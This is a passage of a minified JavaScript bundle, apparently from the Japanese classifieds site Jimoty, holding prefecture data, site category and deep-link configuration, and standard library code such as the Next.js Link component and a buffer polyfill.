n={北海道:[{id:1,name:"北海道",name_with_suffix:"北海道",name_en:"hokkaido"}],東北:[{id:2,name:"青森",name_with_suffix:"青森県",name_en:"aomori"},{id:3,name:"岩手",name_with_suffix:"岩手県",name_en:"iwate"},{id:4,name:"宮城",name_with_suffix:"宮城県",name_en:"miyagi"},{id:5,name:"秋田",name_with_suffix:"秋田県",name_en:"akita"},{id:6,name:"山形",name_with_suffix:"山形県",name_en:"yamagata"},{id:7,name:"福島",name_with_suffix:"福島県",name_en:"fukushima"}],"北陸・甲信越":[{id:15,name:"新潟",name_with_suffix:"新潟県",name_en:"niigata"},{id:16,name:"富山",name_with_suffix:"富山県",name_en:"toyama"},{id:17,name:"石川",name_with_suffix:"石川県",name_en:"ishikawa"},{id:18,name:"福井",name_with_suffix:"福井県",name_en:"fukui"},{id:19,name:"山梨",name_with_suffix:"山梨県",name_en:"yamanashi"},{id:20,name:"長野",name_with_suffix:"長野県",name_en:"nagano"}],関東:[{id:13,name:"東京",name_with_suffix:"東京都",name_en:"tokyo"},{id:11,name:"埼玉",name_with_suffix:"埼玉県",name_en:"saitama"},{id:12,name:"千葉",name_with_suffix:"千葉県",name_en:"chiba"},{id:14,name:"神奈川",name_with_suffix:"神奈川県",name_en:"kanagawa"},{id:8,name:"茨城",name_with_suffix:"茨城県",name_en:"ibaraki"},{id:9,name:"栃木",name_with_suffix:"栃木県",name_en:"tochigi"},{id:10,name:"群馬",name_with_suffix:"群馬県",name_en:"gunma"}],東海:[{id:23,name:"愛知",name_with_suffix:"愛知県",name_en:"aichi"},{id:21,name:"岐阜",name_with_suffix:"岐阜県",name_en:"gifu"},{id:24,name:"三重",name_with_suffix:"三重県",name_en:"mie"},{id:22,name:"静岡",name_with_suffix:"静岡県",name_en:"shizuoka"}],関西:[{id:27,name:"大阪",name_with_suffix:"大阪府",name_en:"osaka"},{id:28,name:"兵庫",name_with_suffix:"兵庫県",name_en:"hyogo"},{id:26,name:"京都",name_with_suffix:"京都府",name_en:"kyoto"},{id:25,name:"滋賀",name_with_suffix:"滋賀県",name_en:"shiga"},{id:29,name:"奈良",name_with_suffix:"奈良県",name_en:"nara"},{id:30,name:"和歌山",name_with_suffix:"和歌山県",name_en:"wakayama"}],中国:[{id:31,name:"鳥取",name_with_suffix:"鳥取県",name_en:"tottori"},{id:32,name:"島根",name_with_suffix:"島根県",name_en:"shimane"},{id:33,name:"岡山",name_with_suffix:"岡山県",name_en:"okayama"},{id:34,name:"広島",name_with_suffix:"広島県",name_en:"hiroshima"},{id:35,name:"山口",name_with_suffix:"山口県",name_en:"yamaguchi"}],四国:[{id:36,name:"徳島",name_with_suffix:"徳島県",name_en:"tokushima"},{id:37,name:"香川",name_with_suffix:"香川県",name_en:"kagawa"},{id:38,name:"愛媛",name_with_suffix:"愛媛県",name_en:"ehime"},{id:39,name:"高知",name_with_suffix:"高知県",name_en:"kochi"}],九州:[{id:40,name:"福岡",name_with_suffix:"福岡県",name_en:"fukuoka"},{id:41,name:"佐賀",name_with_suffix:"佐賀県",name_en:"saga"},{id:43,name:"熊本",name_with_suffix:"熊本県",name_en:"kumamoto"},{id:44,name:"大分",name_with_suffix:"大分県",name_en:"oita"},{id:42,name:"長崎",name_with_suffix:"長崎県",name_en:"nagasaki"},{id:45,name:"宮崎",name_with_suffix:"宮崎県",name_en:"miyazaki"},{id:46,name:"鹿児島",name_with_suffix:"鹿児島県",name_en:"kagoshima"}],沖縄:[{id:47,name:"沖縄",name_with_suffix:"沖縄県",name_en:"okinawa"}]},o=Object.values(n).reduce((e,t)=>e.concat(t),[]),i={sexTypes:[{value:"male",label:"男性"},{value:"female",label:"女性"}],jobTypes:[{value:"3",label:"会社員"},{value:"6",label:"自営業"},{value:"2",label:"主婦（子供あり）"},{value:"5",label:"主婦（子供なし）"},{value:"7",label:"パート"},{value:"1",label:"学生"},{value:"4",label:"その他"}],verificationList:[{valificationLink:"/id_card_authentications",heading:"身分証認証",keyName:"single_id_card"},{valificationLink:"/id_card_authentications_for_business",heading:"法人認証",keyName:"business_id_card"},{valificationLink:"/real_estate_notary_authentications/new",heading:"宅建業免許番号認証",keyName:"real_estate_notary"}],categoryGroupMap:{sale:{id:1,name:"売ります・あげます",shortName:"売ります",seoCore:"中古あげます・譲ります",evaluable:!0},car:{id:12,name:"中古車",shortName:"中古車",seoCore:"中古車",evaluable:!0},pet:{id:9,name:"里親募集",shortName:"里親募集",seoCore:"里親募集",evaluable:!0},com:{id:6,name:"メンバー募集",shortName:"メンバー",seoCore:"メンバー募集",evaluable:!1},coop:{id:11,name:"助け合い",shortName:"助け合い",seoCore:"助け合い",evaluable:!0},rec:{id:4,name:"アルバイト",shortName:"アルバイト",seoCore:"アルバイト・バイト・パートの求人募集情報",evaluable:!1},job:{id:8,name:"正社員",shortName:"正社員",seoCore:"正社員の求人情報",evaluable:!1},les:{id:3,name:"教室・スクール",shortName:"スクール",seoCore:"教室・スクール情報",evaluable:!0},eve:{id:2,name:"イベント",shortName:"イベント",seoCore:"イベント情報",evaluable:!1},est:{id:7,name:"不動産",shortName:"不動産",seoCore:"住宅情報",evaluable:!0},ser:{id:5,name:"地元のお店",shortName:"地元のお店",seoCore:"広告の無料掲載",evaluable:!0}},prefecturesMap:n,prefectures:o,cookie:{nameAppInductionTop:"close_recommend_app",selectAllArea:"select_all_area"},deferredDeepLink:{adjustBaseUrl:"https://jmty.go.link",adjustTrackerToken:"1rfc8gm4",screenTypeSearch:"https://jmty.jp/?screen_type=search",screenTypeArticle:"https://jmty.jp/?screen_type=article",iosUrlHeader:"https://jmty.go.link/?deep_link=",iosInductionUrlFooter:"&adj_t=1rfc8gm4",iosDeepLinkUrlFooter:"&adj_t=1rfc8gm4",androidUrlHeader:"https://jmty.go.link/?deep_link=",androidInductionUrlFooter:"&adj_t=1rfc8gm4",androidDeepLinkUrlFooter:"&adj_t=1rfc8gm4",iosAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4",androidAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4"},postThresholdForIdCard:{categoryGroup:{car:3,pet:2},category:{bik:3,bic:3}},articleRepostDate:60,appInductionLink:{ios:"https://geo.itunes.apple.com/jp/app/yuanno-jie-shi-ban-jimoti/id581838289?mt=8",android:"https://play.google.com/store/apps/details?id=jp.jmty.app2&amp;hl=ja"},machTypeAllianceUserIds:["5e6735dc8aee2877b5652c77","5a03e0e1e5d7ea777a36f365","5801f859e9b20f6e25b8f4e2","5d9c3a7dbc56c4217f312d8b","5ceba8ce6ccc5867cf8e2a3a","5df3279be2e1b875f4f0fff7","5e68867ebf9f614bd9aec37d","5ea660749f218763a398bb2d","5afa673a3acbe738c767e099"],article:{car:{modelYearOther:1e3},pet:{sexOfPetLabel:{male:"オス",female:"メス",unknown:"不明"},castration:{done:"手術済",notyet:"未手術",unknown:"不明"},vaccination:{done:"接種済",notyet:"未接種",unknown:"不明"},recruitment_history:{conservation_activity:"野良・捨て犬猫の保護活動を行っている",absence_of_owner:"飼い主が重篤な病気やアレルギーになる、または他界などにより今回に限り里親を探している",changes_in_living_environment:"生活環境の変化により飼い続けることが困難になったため今回に限り里親を探している",not_contraception:"本来避妊すべきところ対処できておらず出産してしまったので今回に限り里親を探している"}},est:{deposit:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},keyMoney:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},hasMadoriCategory:[76,78,79,80],hasDepositCategory:[76,77,78,79],hasFloorCategory:[76,77,78,79,80]}},chatBotDisplayCategories:["sale"]}},78755:(e,t,r)=>{var n;!function(){"use strict";var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!!(window.addEventListener||window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=(function(){return i}).call(t,r,t,e))||(e.exports=n)}()},78940:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(87810);function o(e,t,o,i){{let a=r(65628).normalizeLocalePath,s=r(41039).detectDomainLocale,l=t||a(e,o).detectedLocale,c=s(i,void 0,l);if(c){let t="http"+(c.http?"":"s")+"://",r=l===c.defaultLocale?"":"/"+l;return""+t+c.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},79020:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach(function(e){return console.log(e)}),console.log("end portalOpenInstances ----------")},t.resetState=function(){n=new r};var r=function e(){var t=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var r=t.openInstances.indexOf(e);-1!==r&&(t.openInstances.splice(r,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach(function(r){return r(e,t.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},n=new r;t.default=n},79235:(e,t)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return!function(e){if(("undefined"==typeof self?"undefined":r(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(e){return!1}return!0}(t)?o:self[t]};var o={getItem:n,setItem:n,removeItem:n}},79706:(e,t,r)=>{"use strict";var n=r(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},81018:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});var n=r(61913),o=r(36979);let i=()=>{var e,t;let r=(0,n.GV)(e=>e.session),i=r.flash,a=(0,n.jL)(),s="loggedIn"===r.loginStatus,l=(null==(e=r.loginSession)?void 0:e.unread_comment_count)||0,c=(null==(t=r.loginSession)?void 0:t.unread_message_count)||0;return{session:r,flash:i,updateSession:()=>{a((0,o.V8)())},isLogin:s,unreadCommentAndMessageCount:l+c}}},81256:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(75656);let o=(0,r(91535).Ht)(n.Ay,e=>(t,r,n)=>(n.revalidateOnFocus=!1,n.revalidateIfStale=!1,n.revalidateOnReconnect=!1,e(t,r,n)))},81370:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],c=new o((a+s)*3/4-s),u=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[u++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},81639:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},useLinkStatus:function(){return x}});let n=r(63732),o=r(37876),i=n._(r(14232)),a=r(46658),s=r(64232),l=r(96225),c=r(8407),u=r(2696),d=r(98265),f=r(42343),h=r(78940),p=r(27469),m=r(31026);r(63724);let g=new Set;function y(e,t,r,n){if((0,s.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(g.has(o))return;g.add(o)}e.prefetch(t,r,n).catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let v=i.default.forwardRef(function(e,t){let r,n,{href:l,as:g,children:v,prefetch:w=null,passHref:x,replace:_,shallow:C,scroll:A,locale:k,onClick:j,onNavigate:S,onMouseEnter:E,onTouchStart:O,legacyBehavior:T=!1,...z}=e;r=v,T&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let I=i.default.useContext(d.RouterContext),R=!1!==w,{href:M,as:P}=i.default.useMemo(()=>{if(!I){let e=b(l);return{href:e,as:g?b(g):e}}let[e,t]=(0,a.resolveHref)(I,l,!0);return{href:e,as:g?(0,a.resolveHref)(I,g):t||e}},[I,l,g]),L=i.default.useRef(M),H=i.default.useRef(P);T&&(n=i.default.Children.only(r));let F=T?n&&"object"==typeof n&&n.ref:t,[B,D,N]=(0,f.useIntersection)({rootMargin:"200px"}),U=i.default.useCallback(e=>{(H.current!==P||L.current!==M)&&(N(),H.current=P,L.current=M),B(e)},[P,M,N,B]),V=(0,m.useMergedRef)(U,F);i.default.useEffect(()=>{I&&D&&R&&y(I,M,P,{locale:k})},[P,M,D,k,R,null==I?void 0:I.locale,I]);let $={ref:V,onClick(e){T||"function"!=typeof j||j(e),T&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&(e.defaultPrevented||function(e,t,r,n,o,i,a,l,c){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,s.isLocalURL)(r)){o&&(e.preventDefault(),location.replace(r));return}e.preventDefault(),(()=>{if(c){let e=!1;if(c({preventDefault:()=>{e=!0}}),e)return}let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:i,locale:l,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})})()}}(e,I,M,P,_,C,A,k,S))},onMouseEnter(e){T||"function"!=typeof E||E(e),T&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart:function(e){T||"function"!=typeof O||O(e),T&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})}};if((0,c.isAbsoluteUrl)(P))$.href=P;else if(!T||x||"a"===n.type&&!("href"in n.props)){let e=void 0!==k?k:null==I?void 0:I.locale;$.href=(null==I?void 0:I.isLocaleDomain)&&(0,h.getDomainLocale)(P,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales)||(0,p.addBasePath)((0,u.addLocale)(P,e,null==I?void 0:I.defaultLocale))}return T?i.default.cloneElement(n,$):(0,o.jsx)("a",{...z,...$,children:r})}),w=(0,i.createContext)({pending:!1}),x=()=>(0,i.useContext)(w),_=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82909:(e,t,r)=>{"use strict";let n=r(81370),o=r(87247),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return u(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|p(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(H(i,Uint8Array)){let e=new Uint8Array(i);return f(e.buffer,e.byteOffset,e.byteLength)}return d(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(H(e,ArrayBuffer)||e&&H(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(H(e,SharedArrayBuffer)||e&&H(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let c=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(c)return c;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function u(e){return c(e),a(e<0?0:0|h(e))}function d(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function p(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||H(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return M(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(o)return n?-1:M(e).length;t=(""+t).toLowerCase(),o=!0}}function m(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=F[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function g(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function y(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:b(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return b(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function b(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(c(e,i+n)!==c(t,n)){r=!1;break}if(r)return i}return -1}function v(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function w(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function _(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function C(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function A(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function j(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return u(e)},s.allocUnsafeSlow=function(e){return u(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),H(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(H(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=p,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)g(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):m.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return 